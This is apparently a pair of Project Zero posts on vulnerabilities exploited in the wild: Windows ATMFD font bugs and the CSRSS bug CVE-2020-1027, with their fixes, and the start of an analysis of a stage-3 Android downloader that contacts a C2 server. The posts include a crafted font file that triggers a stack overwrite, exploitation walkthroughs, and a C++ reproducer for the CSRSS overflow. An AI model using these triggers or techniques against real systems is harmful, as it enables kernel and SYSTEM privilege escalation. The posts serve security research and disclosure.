The first highlighted line sets numMasters to 5, and the second one triggers a write of 0x42424242 (represented as 16962.25882) to 0xffffffff41414141 (16705.25490 and -0.00001). A crash can be reproduced by making sure that the PFB and PFM files are in the same directory, and opening the PFM file in the default Windows Font Viewer program. You should then be able to observe the following bugcheck in the kernel debugger:

PAGE_FAULT_IN_NONPAGED_AREA (50)

Invalid system memory was referenced.  This cannot be protected by try-except.

Typically the address is just plain bad or it is pointing at freed memory.

Arguments:

Arg1: ffffffff41414141, memory referenced.

Arg2: 0000000000000001, value 0 = read operation, 1 = write operation.

Arg3: fffff96000a86144, If non-zero, the instruction address which referenced the bad memory

        address.

Arg4: 0000000000000002, (reserved)

[...]

TRAP_FRAME:  ffffd000415eefa0 -- (.trap 0xffffd000415eefa0)

NOTE: The trap frame does not contain all registers.

Some register values may be zeroed or incorrect.

rax=0000000042424242 rbx=0000000000000000 rcx=ffffffff41414141

rdx=0000000000000005 rsi=0000000000000000 rdi=0000000000000000

rip=fffff96000a86144 rsp=ffffd000415ef130 rbp=0000000000000000

 r8=0000000000000000  r9=000000000000000e r10=0000000000000000

r11=00000000fffffffb r12=0000000000000000 r13=0000000000000000

r14=0000000000000000 r15=0000000000000000

iopl=0         nv up ei pl nz na po cy

ATMFD+0x22144:

fffff96000a86144 890499          mov     dword ptr [rcx+rbx*4],eax ds:ffffffff41414141=????????

Resetting default scope

Font bug #2

The second issue was found in the processing of the /BlendDesignPositions object, which is defined in the Adobe Font Metrics File Format Specification document from 1998. Its handler is located at offset 0x21608 of atmfd.dll, and again using the fontdrvhost.exe symbols, we can learn that its internal name is SetBlendDesignPositions. Let's analyze the C-like pseudo code:

int SetBlendDesignPositions(void *arg) {

  int num_master;

  Fixed16_16 values[16][15];

  for (num_master = 0; ; num_master++) {

    if (GetToken() != TOKEN_OPEN) {

      break;

    }

    int values_read = GetOpenFixedArray(&values[num_master], 15);

    SetNumAxes(values_read);

  }

  SetNumMasters(num_master);

  for (int i = 0; i < num_master; i++) {

    procs->BlendDesignPositions(i, &values[i]);

  }

  return 0;

}

The bug was simple. In the first for() loop, there was no upper bound enforced on the number of iterations, so one could read data into the arrays at &values[0], &values[1], ..., and then out-of-bounds at &values[16], &values[17] and so on. Most importantly, the GetOpenFixedArray function may read between 0 and 15 fixed point 32-bit values depending on the input file, so one could choose to write little or no data at specific offsets. This created a powerful non-continuous stack corruption primitive, which made it possible to easily redirect execution to a specific address or build a ROP chain directly on the stack. For example, the SetBlendDesignPositions function itself was compiled with a /GS cookie, but it was possible to overwrite another return address higher up the call chain to hijack the control flow.

To trigger the bug, it is sufficient to load a Type 1 font that includes a specially crafted /BlendDesignPositions object:

~%!PS-AdobeFont-1.0: Test 001.001

dict begin

/FontInfo begin

/FullName (Test) def

end

/FontType 1 def

/FontMatrix [0.001 0 0 0.001 0 0] def

/BlendDesignPositions [[][][][][][][][][][][][][][][][][][][][][][][0 0 0 0 16705.25490 -0.00001]]

/Private begin

/Blend begin

/end

end

currentdict end

%currentfile eexec /Private begin

/CharStrings 1 begin

/.notdef ## -| { endchar } |-

end

end

mark %currentfile closefile

cleartomark

In the highlighted line, we first specify 22 empty arrays that don't corrupt any memory and only shift the index up to &values[22]. Then, we write the 32-bit values of 0x00000000, 0x00000000, 0x00000000, 0x00000000, 0x41414141, 0xfffffff to values[22][0..5]. On a vulnerable Windows 8.1, this coincides with the position of an unprotected return address higher on the stack. When such a font is loaded through GDI, the following kernel bugcheck is generated:

PAGE_FAULT_IN_NONPAGED_AREA (50)

Invalid system memory was referenced.  This cannot be protected by try-except.

Typically the address is just plain bad or it is pointing at freed memory.

Arguments:

Arg1: ffffffff41414141, memory referenced.

Arg2: 0000000000000008, value 0 = read operation, 1 = write operation.

Arg3: ffffffff41414141, If non-zero, the instruction address which referenced the bad memory

        address.

Arg4: 0000000000000002, (reserved)

[...]

TRAP_FRAME:  ffffd0003e7ca140 -- (.trap 0xffffd0003e7ca140)

NOTE: The trap frame does not contain all registers.

Some register values may be zeroed or incorrect.

rax=0000000000000000 rbx=0000000000000000 rcx=aae4a99ec7250000

rdx=0000000000000027 rsi=0000000000000000 rdi=0000000000000000

rip=ffffffff41414141 rsp=ffffd0003e7ca2d0 rbp=0000000000000002

 r8=0000000000000618  r9=0000000000000024 r10=fffff90000002000

r11=ffffd0003e7ca270 r12=0000000000000000 r13=0000000000000000

r14=0000000000000000 r15=0000000000000000

iopl=0         nv up ei ng nz na po nc

ffffffff`41414141 ??              ???

Resetting default scope

Exploitation

According to our analysis, the font exploit supported the following Windows versions:

  • Windows 8.1 (NT 6.3)
  • Windows 8 (NT 6.2)
  • Windows 7 (NT 6.1)
  • Windows Vista (NT 6.0)

When run on systems up to and including Windows 8, the exploit started off by triggering the write-what-where condition (bug #1) twice, to set up a minimalistic 8-byte bootstrap code at a fixed address around 0xfffff90000000000. This location corresponds to the win32k.sys session space, and is mapped as RWX in these old versions of Windows, which means that KASLR didn't have to be bypassed as part of the attack. As the next step, the exploit used bug #2 to redirect execution to the first stage payload. Each of these actions was performed through a single NtGdiAddRemoteFontToDC system call, which can conveniently load Type 1 fonts from memory (as previously discussed here), and was enough to reach both vulnerabilities. In total, the privilege escalation process took only three syscalls.

Things get more complicated on Windows 8.1, where the session space is no longer executable:

0: kd> !pte fffff90000000000

PXE at FFFFF6FB7DBEDF90          

contains 0000000115879863    

pfn 115879    ---DA--KWEV    

PPE at FFFFF6FB7DBF2000

contains 0000000115878863

pfn 115878    ---DA--KWEV

PDE at FFFFF6FB7E400000

contains 0000000115877863

pfn 115877    ---DA--KWEV

PTE at FFFFF6FC80000000

contains 8000000115976863

pfn 115976    ---DA--KW-V

As a result, the memory cannot be used so trivially as a staging area for the controlled kernel-mode code, but with a write-what-where primitive, there are many ways to work around it. In this specific exploit, the author switched from the session space to another page with a constant address – the shared user data region at 0xfffff78000000000. Notably, that page is not executable by default either, but thanks to the fixed location of page tables in Windows 8.1, it can be made executable with a single 32-bit write of value 0x0 to address 0xfffff6fbc0000004, which stores the relevant page table entry. This is what the exploit did – it disabled the NX bit in PTE, then wrote a 192-byte payload to the shared user page and executed it. This code path also performed some extra clean up, first by restoring the NX bit and then erasing traces of the attack from memory.

Once kernel execution reached the initial shellcode, a series of intermediary steps followed, each of them unpacking and jumping to a next, longer stage. Some code was encoded in the /FontMatrix PostScript object, some in the /FontBBox object, and even more directly in the font stream data. At this point, the exploit resolved the addresses of several exported symbols in ntoskrnl.exe, allocated RWX memory with a ExAllocatePoolWithTag(NonPagedPool) call, copied the final payload from the user-mode address space, and executed it. This is where we'll conclude our analysis, as the mechanics of the ring-0 shellcode are beyond the scope of this post.

The fixes

We reported the issues to Microsoft on March 17. Initially, they were subject to a 7-day deadline used by Project Zero for actively exploited vulnerabilities, but after receiving a request from the vendor, we agreed to provide an extension due to the global circumstances surrounding COVID-19. A security advisory was published by Microsoft on March 23, urging users to apply workarounds such as disabling the atmfd.dll font driver to mitigate the vulnerabilities. The fixes came out on April 14 as part of that month's Patch Tuesday, 28 days after our report.

Since both bugs were simple in nature, their fixes were equally simple too. In the ParseBlendVToHOrigin function, both ptrs and values arrays were extended to 16 entries, and an extra sanity check was added to ensure that numMasters wouldn't exceed 16:

int ParseBlendVToHOrigin(void *arg) {

  Fixed16_16 *ptrs[16];

  Fixed16_16 values[16];

  if (g_font->numMasters > 0x10) {

    return -4;

  }

  [...]

}

In the SetBlendDesignPositions function, an extra bounds check was introduced to limit the number of loop iterations to 16:

int SetBlendDesignPositions(void *arg) {

  int num_master;

  Fixed16_16 values[16][15];

  for (num_master = 0; ; num_master++) {

    if (GetToken() != TOKEN_OPEN) {

      break;

    }

    if (num_master >= 16) {

      return -4;

    }

    int values_read = GetOpenFixedArray(&values[num_master], 15);

    SetNumAxes(values_read);

  }

  [...]

}

2. CSRSS issue on Windows 10 (CVE-2020-1027)

Background

The Client/Server Runtime Subsystem, or csrss.exe, is the user-mode part of the Win32 subsystem. Before Windows NT 4.0, CSRSS was in charge of the entire graphical user interface; nowadays, it implements tasks related to, for example, process and thread management.

csrss.exe is a user-mode process that runs with SYSTEM privileges. By default, every Win32 application opens a connection to CSRSS at startup. A significant number of API functions in Windows rely on the existence of the connection, so even the most restrictive application sandboxes, including the Chromium sandbox, can’t lock it down without causing stability problems. This makes CSRSS an appealing vector for privilege escalation attacks.

The communication with the subsystem server is performed via the ALPC mechanism, and the OS provides the high-level CSR API on top of it. The primary API function is called ntdll!CsrClientCallServer. It invokes a selected CSRSS routine and (optionally) receives the result:

NTSTATUS CsrClientCallServer(

    PCSR_API_MSG ApiMessage, 

    PVOID CaptureBuffer, 

    ULONG ApiNumber, 

    LONG DataLength);

The ApiNumber parameter determines which routine will be executed. ApiMessage is a pointer to a corresponding message object of size DataLength, and CaptureBuffer is a pointer to a buffer in a special shared memory region created during the connection initialization. CSRSS employs shared memory to transfer large and/or dynamically-sized structures, such as strings. ApiMessage can contain pointers to objects inside CaptureBuffer, and the API takes care of translating the pointers between the client and server virtual address spaces.

The reader can refer to this series of posts for a detailed description of the CSRSS internals.

One of CSRSS modules, sxssrv.dll, implements the support for side-by-side assemblies. Side-by-side assembly (SxS) technology is a standard for executable files that is primarily aimed at alleviating problems, such as version conflicts, arising from the use of dynamic-link libraries. In SxS, Windows stores multiple versions of a DLL and loads them on demand. An application can include a side-by-side manifest, i.e. a special XML document, to specify its exact dependencies. An example of an application manifest is provided below:

<?xml version="1.0" encoding="UTF-8" standalone="yes"?>

<assembly xmlns="urn:schemas-microsoft-com:asm.v1" manifestVersion="1.0">

  <assemblyIdentity type="win32" name="Microsoft.Windows.MySampleApp"

      version="1.0.0.0" processorArchitecture="x86"/>

  <dependency>

    <dependentAssembly>

      <assemblyIdentity type="win32" name="Microsoft.Tools.MyPrivateDll"

          version="2.5.0.0" processorArchitecture="x86"/>

    </dependentAssembly>

  </dependency>

</assembly>

The bug

The vulnerability in question has been discovered in the routine sxssrv! BaseSrvSxsCreateActivationContext, which has the API number 0x10017. The function parses an application manifest and all its (potentially transitive) dependencies into a binary data structure called an activation context, and the current activation context determines the objects and libraries that need to be redirected to a specific implementation.

The relevant ApiMessage object contains several UNICODE_STRING parameters, such as the application name and assembly store path. UNICODE_STRING is a well-known mutable string structure with a separate field to keep the capacity (MaximumLength) of the backing store:

typedef struct _UNICODE_STRING {

  USHORT Length;

  USHORT MaximumLength;

  PWSTR  Buffer;

} UNICODE_STRING, *PUNICODE_STRING;

BaseSrvSxsCreateActivationContext starts with validating the string parameters:

for (i = 0; i < 6; ++i) {

  if (StringField = StringFields[i]) {

    Length = StringField->Length;

    if (Length && !StringField->Buffer ||

        Length > StringField->MaximumLength || Length & 1)

      return 0xC000000D;

    if (StringField->Buffer) {

      if (!CsrValidateMessageBuffer(ApiMessage, &StringField->Buffer,

                                    Length + 2, 1)) {

        DbgPrintEx(0x33, 0,

                   "SXS: Validation of message buffer 0x%lx failed.\n"

                   " Message:%p\n"

                   " String %p{Length:0x%x, MaximumLength:0x%x, Buffer:%p}\n",

                   i, ApiMessage, StringField, StringField->Length,

                   StringField->MaximumLength, StringField->Buffer);

        return 0xC000000D;

      }

      CharCount = StringField->Length >> 1;

      if (StringField->Buffer[CharCount] &&

          StringField->Buffer[CharCount - 1])

        return 0xC000000D;

    }

  }

}

CsrValidateMessageBuffer is declared as follows:

BOOLEAN CsrValidateMessageBuffer(

    PCSR_API_MSG ApiMessage,

    PVOID* Buffer,

    ULONG ElementCount,

    ULONG ElementSize);

This function verifies that 1) the *Buffer pointer references data inside the associated capture buffer, 2) the expression *Buffer + ElementCount * ElementSize doesn’t cause an integer overflow, and 3) it doesn’t go past the end of the capture buffer.

As the reader can see, the buffer size for the validation is calculated based on the Length field rather than MaximumLength. This would be safe if the strings were only used as input parameters. Unfortunately, the string at offset 0x120 from the beginning of ApiMessage (we’ll be calling it ApplicationName) can also be re-used as an output parameter. The affected call stack looks as follows:

sxs!CNodeFactory::XMLParser_Element_doc_assembly_assemblyIdentity

sxs!CNodeFactory::CreateNode

sxs!XMLParser::Run

sxs!SxspIncorporateAssembly

sxs!SxspCloseManifestGraph

sxs!SxsGenerateActivationContext

sxssrv!BaseSrvSxsCreateActivationContextFromStructEx

sxssrv!BaseSrvSxsCreateActivationContext

When BaseSrvSxsCreateActivationContextFromStructEx is called, it initializes an instance of the SXS_GENERATE_ACTIVATION_CONTEXT_PARAMETERS structure with the pointer to ApplicationName’s buffer and the unaudited MaximumLength value as the buffer size:

BufferCapacity = CreateCtxParams->ApplicationName.MaximumLength;

if (BufferCapacity) {

  GenActCtxParams.ApplicationNameCapacity = BufferCapacity >> 1;

  GenActCtxParams.ApplicationNameBuffer =

      CreateCtxParams->ApplicationName.Buffer;

} else {

  GenActCtxParams.ApplicationNameCapacity = 60;

  StringBuffer = RtlAllocateHeap(NtCurrentPeb()->ProcessHeap, 0, 120);

  if (!StringBuffer) {

    Status = 0xC0000017;

    goto error;

  }

  GenActCtxParams.ApplicationNameBuffer = StringBuffer;

}

Then sxs!SxsGenerateActivationContext passes those values to ACTCTXGENCTX:

Context = (_ACTCTXGENCTX *)HeapAlloc(g_hHeap, 0, 0x10D8);

if (Context) {

  Context = _ACTCTXGENCTX::_ACTCTXGENCTX(Context);

} else {

  FusionpTraceAllocFailure(v14);

  SetLastError(0xE);

  goto error;

}

if (GenActCtxParams->ApplicationNameBuffer &&

    GenActCtxParams->ApplicationNameCapacity) {

  Context->ApplicationNameBuffer = GenActCtxParams->ApplicationNameBuffer;

  Context->ApplicationNameCapacity = GenActCtxParams->ApplicationNameCapacity;

}

Ultimately, sxs!CNodeFactory::

XMLParser_Element_doc_assembly_assemblyIdentity calls memcpy that can go past the end of the capture buffer:

IdentityNameBuffer = 0;

IdentityNameLength = 0;

SetLastError(0);

if (!SxspGetAssemblyIdentityAttributeValue(0, v11, &s_IdentityAttribute_name,

                                           &IdentityNameBuffer,

                                           &IdentityNameLength)) {

  CallSiteInfo = off_16506FA20;

  goto error;

}

if (IdentityNameLength &&

    IdentityNameLength < Context->ApplicationNameCapacity) {

  memcpy(Context->ApplicationNameBuffer, IdentityNameBuffer,

         2 * IdentityNameLength + 2);

  Context->ApplicationNameLength = IdentityNameLength;

} else {

  *Context->ApplicationNameBuffer = 0;

  Context->ApplicationNameLength = 0;

}

The source data for the memcpy call comes from the name parameter of the main assemblyIdentity node in the manifest.

Exploitation

Even though the vulnerability was present in older versions of Windows, the exploit only targets Windows 10. All major builds up to 18363 are supported.

As a result of the vulnerability, the attacker can call memcpy with fully controlled contents and size. This is one of the best initial primitives a memory corruption bug can provide, but there’s one potential issue. So far it seems like the bug allows the attacker to write data either past the end of the capture buffer in a shared memory region, which they can already write to from the sandboxed process, or past the end of the shared region, in which case it’s quite difficult to reliably make a “useful” allocation right next to the region. Luckily for the attacker, the vulnerable code actually operates on a copy of the original capture buffer, which is made by csrsrv!CsrCaptureArguments to avoid potential issues caused by concurrent modification of the buffer contents, and the copy is allocated in the regular heap.

The logical first step of the exploit would be to leak some data needed for an ASLR bypass. However, the following design quirks in Windows and CSRSS make it unnecessary:

  • Windows randomizes module addresses once per boot, and csrss.exe is a regular user-mode process. This means that the attacker can use modules loaded in both csrss.exe and the compromised sandboxed process, for example, ntdll.dll, for code-reuse attacks.

  • csrss.exe provides client processes with its virtual address of the shared region during initialization so they can adjust pointers for API calls. The offset between the “local” and “remote” addresses is stored in ntdll!CsrPortMemoryRemoteDelta. Thus, the attacker can store, e.g., fake structures needed for the attack in the shared mapping at a predictable address.

The exploit also has to bypass another security feature, Microsoft’s Control Flow Guard, which makes it significantly more difficult to jump into a code reuse gadget chain via an indirect function call. The attacker has decided to exploit the CFG’s inability to protect return addresses on the stack to gain control of the instruction pointer. The complete algorithm looks as follows:

1. Groom the heap. The exploit makes a preliminary CreateActivationContext call with a specially crafted manifest needed to massage the heap into a predictable state. It contains an XML node with numerous attributes in the form aa:aabN="BB...BB”. The manifest for the second call, which actually triggers the vulnerability, contains similar but different-sized attributes.

2. Implement write-what-where. The buffer overflow is used to overwrite the contents of XMLParser::_MY_XML_NODE_INFO nodes. _MY_XML_NODE_INFO may optionally contain a pointer to an internal character buffer. During subsequent parsing, if the current element is a numeric character entity (i.e. a string in the form &#x01234;), the parser calls XMLParser::CopyText to store the decoded character in the internal buffer of the currently active _MY_XML_NODE_INFO node. Therefore, by overwriting multiple nodes, the exploit can write data of any size to a controlled address.

3. Overwrite the loaded module list. The primitive gained in the previous step is used to modify the pointer to the loaded module list located in the PEB_LDR_DATA structure inside ntdll.dll, which is possible because the attacker has already obtained the base address of the library from the sandboxed process. The fake module list consists of numerous LDR_MODULE entries and is stored in the shared memory region. The unofficial definition of the structure is shown below:

typedef struct _LDR_MODULE {

  LIST_ENTRY InLoadOrderModuleList;

  LIST_ENTRY InMemoryOrderModuleList;

  LIST_ENTRY InInitializationOrderModuleList;

  PVOID BaseAddress;

  PVOID EntryPoint;

  ULONG SizeOfImage;

  UNICODE_STRING FullDllName;

  UNICODE_STRING BaseDllName;

  ULONG Flags;

  SHORT LoadCount;

  SHORT TlsIndex;

  LIST_ENTRY HashTableEntry;

  ULONG TimeDateStamp;

} LDR_MODULE, *PLDR_MODULE;

When a new thread is created, the ntdll!LdrpInitializeThread function will follow the module list and, provided that the necessary flags are set, run the function referenced by the EntryPoint member with BaseAddress as the first argument. The EntryPoint call is still protected by the CFG, so the exploit can’t jump to a ROP chain yet. However, this gives the attacker the ability to execute an arbitrary sequence of one-argument function calls.

4. Launch a new thread. The exploit deliberately causes a null pointer dereference. The exception handler in csrss.exe catches it and creates an error-reporting task in a new thread via csrsrv!CsrReportToWerSvc.

5. Restore the module list. Once the execution reaches the fake module list processing, it’s important to restore PEB_LDR_DATA’s original state to avoid crashes in other threads. The attacker has discovered that a pair of ntdll!RtlPopFrame and ntdll!RtlPushFrame calls can be used to copy an 8-byte value from one given address to another. The fake module list starts with such a pair to fix the loader data structure.

6. Leak the stack register. In this step the exploit takes full advantage of the shared memory region. First, it calls setjmp to leak the register state into the shared region. The next module entry points to itself, so the execution enters an infinite loop of NtYieldExecution calls. In the meantime, the sandboxed process detects that the data in the setjmp buffer has been modified. It calculates the return address location for the LdrpInitializeThread stack frame, sets it as the destination address for a subsequent copy operation, and modifies the InLoadOrderModuleList pointer of the current module entry, thus breaking the loop.

7. Overwrite the return address. After the exploit exits the loop in csrss.exe, it performs two more copy operations: overwrites the return address with a stack pivot pointer, and puts the fake stack address next to it. Then, when LdrpInitializeThread returns, the execution continues in the ROP chain.

8. Transition to winlogon.exe. The ROP payload creates a new memory section and shares it with both winlogon.exe, which is another highly-privileged Windows process, and the sandboxed process. Then it creates a new thread in winlogon.exe using an address inside the section as the entry point. The sandboxed process writes the final stage of the exploit to the section, which downloads and executes an implant. The rest of the ROP payload is needed to restore the normal state of csrss.exe and terminate the error reporting thread.

The fix

We reported the issue to Microsoft on March 23. Similarly to the font bugs, it was subject to a 7-day deadline used by Project Zero for actively exploited vulnerabilities, but after receiving a request from the vendor, we agreed to provide an extension due to the global circumstances surrounding COVID-19. The fix came out 22 days after our report.

The patch renamed BaseSrvSxsCreateActivationContext into BaseSrvSxsCreateActivationContextFromMessage and added an extra CsrValidateMessageBuffer call for the ApplicationName field, this time with MaximumLength as the size argument:

ApplicationName = ApiMessage->CreateActivationContext.ApplicationName;

if (ApplicationName.MaximumLength &&

    !CsrValidateMessageBuffer(ApiMessage, &ApplicationName.Buffer,

                              ApplicationName.MaximumLength, 1)) {

  SavedMaximumLength = ApplicationName.MaximumLength;

  ApplicationName.MaximumLength = ApplicationName.Length + 2;

}

[...]

if (SavedMaximumLength)

  ApiMessage->CreateActivationContext.ApplicationName.MaximumLength =

      SavedMaximumLength;

return result;

Appendix A

The following reproducer has been tested on Windows 10.0.18363.959.

#include <stdint.h>

#include <stdio.h>

#include <windows.h>

#include <string>

const char* MANIFEST_CONTENTS =

    "<?xml version='1.0' encoding='UTF-8' standalone='yes'?>"

    "<assembly xmlns='urn:schemas-microsoft-com:asm.v1' manifestVersion='1.0'>"

    "<assemblyIdentity name='@' version='1.0.0.0' type='win32' "

    "processorArchitecture='amd64'/>"

    "</assembly>";

const WCHAR* NULL_BYTE_STR = L"\x00\x00";

const WCHAR* MANIFEST_NAME =

  L"msil_system.data.sqlxml.resources_b77a5c561934e061_3.0.4100.17061_en-us_"

  L"d761caeca23d64a2.manifest";

const WCHAR* PATH = L"\\\\.\\c:Windows\\";

const WCHAR* MODULE = L"System.Data.SqlXml.Resources";

typedef PVOID(__stdcall* f_CsrAllocateCaptureBuffer)(ULONG ArgumentCount,

                                                     ULONG BufferSize);

f_CsrAllocateCaptureBuffer CsrAllocateCaptureBuffer;

typedef NTSTATUS(__stdcall* f_CsrClientCallServer)(PVOID ApiMessage,

                                                   PVOID CaptureBuffer,

                                                   ULONG ApiNumber,

                                                   ULONG DataLength);

f_CsrClientCallServer CsrClientCallServer;

typedef NTSTATUS(__stdcall* f_CsrCaptureMessageString)(LPVOID CaptureBuffer,

                                                       PCSTR String,

                                                       ULONG Length,

                                                       ULONG MaximumLength,

                                                       PSTR OutputString);

f_CsrCaptureMessageString CsrCaptureMessageString;

NTSTATUS CaptureUnicodeString(LPVOID CaptureBuffer, PSTR OutputString,

                              PCWSTR String, ULONG Length = 0) {

  if (Length == 0) {

    Length = lstrlenW(String);

  }

  return CsrCaptureMessageString(CaptureBuffer, (PCSTR)String, Length * 2,

                                 Length * 2 + 2, OutputString);

}

int main() {

  HMODULE Ntdll = LoadLibrary(L"Ntdll.dll");

  CsrAllocateCaptureBuffer = (f_CsrAllocateCaptureBuffer)GetProcAddress(

      Ntdll, "CsrAllocateCaptureBuffer");

  CsrClientCallServer =

      (f_CsrClientCallServer)GetProcAddress(Ntdll, "CsrClientCallServer");

  CsrCaptureMessageString = (f_CsrCaptureMessageString)GetProcAddress(

      Ntdll, "CsrCaptureMessageString");

  char Message[0x220];

  memset(Message, 0, 0x220);

  PVOID CaptureBuffer = CsrAllocateCaptureBuffer(4, 0x300);

  std::string Manifest = MANIFEST_CONTENTS;

  Manifest.replace(Manifest.find('@'), 1, 0x2000, 'A');

  // There's no public definition of the relevant CSR_API_MSG structure.

  // The offsets and values are taken directly from the exploit.

  *(uint32_t*)(Message + 0x40) = 0xc1;

  *(uint16_t*)(Message + 0x44) = 9;

  *(uint16_t*)(Message + 0x59) = 0x201;

  // CSRSS loads the manifest contents from the client process memory;

  // therefore, it doesn't have to be stored in the capture buffer.

  *(const char**)(Message + 0x80) = Manifest.c_str();

  *(uint64_t*)(Message + 0x88) = Manifest.size();

  *(uint64_t*)(Message + 0xf0) = 1;

  CaptureUnicodeString(CaptureBuffer, Message + 0x48, NULL_BYTE_STR, 2);

  CaptureUnicodeString(CaptureBuffer, Message + 0x60, MANIFEST_NAME);

  CaptureUnicodeString(CaptureBuffer, Message + 0xc8, PATH);

  CaptureUnicodeString(CaptureBuffer, Message + 0x120, MODULE);

  // Triggers the issue by setting ApplicationName.MaxLength to a large value.

  *(uint16_t*)(Message + 0x122) = 0x8000;

  CsrClientCallServer(Message, CaptureBuffer, 0x10017, 0xf0);

}

This is part 6 of a 6-part series detailing a set of vulnerabilities found by Project Zero being exploited in the wild. To read the other parts of the series, see the introduction post.

In-the-Wild Series: Android Post-Exploitation

By: Ryan
12 January 2021 at 17:37

This is part 5 of a 6-part series detailing a set of vulnerabilities found by Project Zero being exploited in the wild. To read the other parts of the series, see the introduction post.

Posted by Maddie Stone, Project Zero

A deep-dive into the implant used by a high-tier attacker against Android devices in 2020

Introduction

This post covers what happens once the Android device has been successfully rooted by one of the exploits described in the previous post. What’s especially notable is that while the exploit chain only used known, and some quite old, n-day exploits, the subsequent code is extremely well-engineered and thorough. This leads us to believe that the choice to use n-days is likely not due to a lack of technical expertise.

This post describes what happens post-exploitation of the exploit chain. For this post, I will be calling different portions of the exploit chain as “stage X”. These stage numbers refer to:

  • Stage 1: Chrome renderer exploit
  • Stage 2: Android privilege escalation exploit
  • Stage 3: Post-exploitation downloader ← *described in this post!*
  • Stage 4: Implant

This post details stage 3, the code that runs post exploitation. Stage 3 is an ARM ELF file that expects to run as root. This stage 3 ELF is embedded in the stage 2 binary in the data section. Stage 3 is a downloader for stage 4.

As stated at the beginning, this stage, stage 3,  is a very well-engineered piece of software. It is very thorough in its methods to hide its behavior and ensure that it is running on the correct targeted device. Stage 3 includes obfuscation, many anti-analysis checks, detailed logging, command and control (C2) server communications, and ultimately, the downloading and executing of Stage 4. Based on the size and modularity of the code, it seems likely that it was developed by a team rather than a single individual.

So let’s get into the fun!

Execution

Once stage 2 has successfully rooted the device and modified different security settings, it loads stage 3. Stage 3 is embedded in the data section of stage 2 and is 0x436C bytes in size. Stage 2 includes a variety of different methods to load the stage 3 ELF including writing it to /proc/self/mem. Once one of these methods is successful, execution transfers to stage 3.

This stage 3 ELF exports two functions: init and d. init is the function called by stage 2 to begin execution of stage 3. However, the main functionality for this binary is not in this function. Instead it is in two functions that are referenced by the ELF’s .init_array. The first function ensures that the environment variables PATH, ANDROID_DATA, and ANDROID_ROOT are set to expected values. The second function spawns a new thread that runs the heavy lifting of the behavior of the binary. The init function simply calls pthread_join on the thread spawned by the second function in the .init_array so it will wait for that thread to terminate.

In the newly spawned thread, first, it cleans up from the previous stage by deleting most of the environment variables that stage 2 set. Then it will kill any processes that include the word “knox” in the cmdline. Knox is a security platform that is built into Samsung devices. 

Next, the code will check how often this binary has been running by reading a file that it drops on the device called state.parcel. The execution proceeds normally as long as it hasn’t been run more than 6 times on the current day. In other cases, execution changes as described in the state.parcel file section. 

The binary will then iterate through the process’s open file descriptors 0-2 (usually stdin, stdout, and stderr) and points them to /dev/null. This will prevent output messages from appearing which may lead a user or others to detect the presence of the exploit chain. The code will then iterate through any other open file descriptors (/proc/self/fd/) for the process and close any that include “pipe:” or “anon_inode:” in their symlinks.  It will also close any file descriptors with a number greater than 32 that include “socket:” in the link and any that don’t include /data/dalvik-cache/arm or /dev/ in the name. This may be to prevent debugging or to reduce accidental damage to the rest of the system.

The thread will then call into the function that includes significant functionality for the main behavior of the binary. It decrypts data, sets up configuration data, performs anti-analysis and debugging checks, and finally contacts the C2 server to download the next stage and executes it. This can be considered the main control loop for Stage 3.

The rest of this post explains the technical details of the Stage 3 binary’s behavior, categorized.

Obfuscation

Stage 3 uses quite a few different layers of obfuscation to hide the behavior of the code. It uses a similar string obfuscation technique to stage 2. Another way that the binary obfuscates its behavior is that it uses a hash table to store dynamic configuration settings/status. Instead of using a descriptive string for the “key”, it uses a series of 16 AES-decrypted bytes as the “keys” that are passed to the hashing function.The binary encrypts its static configuration settings, communications with the C2, and a hash table that stores dynamic configuration setting with AES. The state.parcel file that is saved on the device is XOR encoded. The binary also includes multiple techniques to make it harder to understand the behavior of the device using dynamic analysis techniques. For example, it monitors what is mapped into the process’s memory, what file descriptors it has opened, and sends very detailed information to the C2 server.

Similar to the previous stages, Stage 3 seems to be well engineered with a variety of different techniques to make it more difficult for an analyst to determine its behavior, either statically or dynamically. The rest of this section will detail some of the different techniques.

String Obfuscation

The vast majority of the strings within the binary are obfuscated. The obfuscation method is very similar to that used in previous stages. The obfuscated string is passed to a deobfuscation function prior to use. The obfuscated strings are designated by 0x7E7E7E (“~~~”) at the end of the string. To deobfuscate these strings, we used an IDAPython script using flare_emu that emulated the behavior of the deobfuscation function on each string.

Configuration Settings Decryption

A data block within the binary, containing important configuration settings, is encrypted using AES256. It is decrypted upon entrance to the main control function. The decrypted contents are written back to the same location in memory where the encrypted contents were. The code uses OpenSSL to perform the AES256 decryption. The key and the IV are hardcoded into the binary.

Whenever this blog post refers to the “decrypted data block”, we mean this block of memory. The decrypted data includes things such as the C2 server url, the user-agent to use when contacting the C2 server, version information and more. Prior to returning from the main control function, the code will overwrite the decrypted data block to all zeros. This makes it more difficult for an analyst to dump the decrypted memory.

Once the decryption is completed, the code double checks that decryption was successful by looking at certain bytes and verifying their values. If any of these checks fail, the binary will not proceed with contacting the C2 server and downloading stage 4.

Hashtable Encryption

Another block of data that is 0x140 bytes long is then decrypted in the same way. This decrypted data doesn’t include any human-readable strings, but is instead used as “keys” for a hash table that stores configuration settings and status information. We’ll call this area the “decrypted keys block”. The information that is stored in the hash table can change whereas the configuration settings in the decrypted data block above are expected to stay the same throughout execution. The decrypted keys block, which serves as the hash table keys, is shown below.

00000000: 9669 d307 1994 4529 7b07 183e 1e0c 6225  .i....E){..>..b%

00000010: 335f 0f6e 3e41 1eca 1537 3552 188f 932d  3_.n>A...75R...-

00000020: 4bf4 79a4 c5fd 0408 49f4 b412 3fa3 ad23  K.y.....I...?..#

00000030: 837b 5af1 2862 15d9 be29 fd62 605c 6aca  .{Z.(b...).b`\j.

00000040: ad5a dd9c 4548 ca3a 7683 5753 7fb9 970a  .Z..EH.:v.WS....

00000050: fe71 a43d 78b1 72f5 c8d4 b8a4 0c9e 925c  .q.=x.r........\

00000060: d068 f985 2446 136c 5cb0 d155 ad8d 448e  .h..$F.l\..U..D.

00000070: 9307 54ba fc2d 8b72 ba4d 63b8 3109 67c9  ..T..-.r.Mc.1.g.

00000080: e001 77e2 99e8 add2 2f45 1504 557f 9177  ..w...../E..U..w

00000090: 9950 9f98 91e6 551b 6557 9c62 fea8 afef  .P....U.eW.b....

000000a0: 18b8 8043 9071 0f10 38aa e881 9e84 e541  ...C.q..8......A

000000b0: 3fa0 4697 187f fb47 bbe4 6a76 fa4b 5875  ?.F....G..jv.KXu

000000c0: 04d1 2861 6318 69bd 7459 b48c b541 3323  ..(ac.i.tY...A3#

000000d0: 16cd c514 5c7f db99 96d9 5982 f6f1 88ee  ....\.....Y.....

000000e0: f830 fb10 8192 2fea a308 9998 2e0c b798  .0..../.........

